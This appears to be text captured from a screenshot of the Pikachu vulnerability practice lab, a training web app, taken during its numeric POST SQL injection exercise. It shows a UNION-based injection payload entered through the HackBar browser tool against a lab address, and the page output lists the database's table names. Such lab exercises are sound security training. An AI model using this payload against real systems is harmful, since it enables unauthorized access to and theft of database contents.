 Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
select your userid?
暴力破解
--- 查询
Cross-Site Scripting
hello,vince
your email is: vince@pikachu.com
CSRF
hello,1
your email is: httpinfo,member,message,users,xssblind
SQL-Inject
概述
数字型注入(post)
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://10.20.146.195:8080/vul/sqli/sqli_id.php
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
id=1  union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database() #
&submit=%E6%9F%A5%E8%AF%A2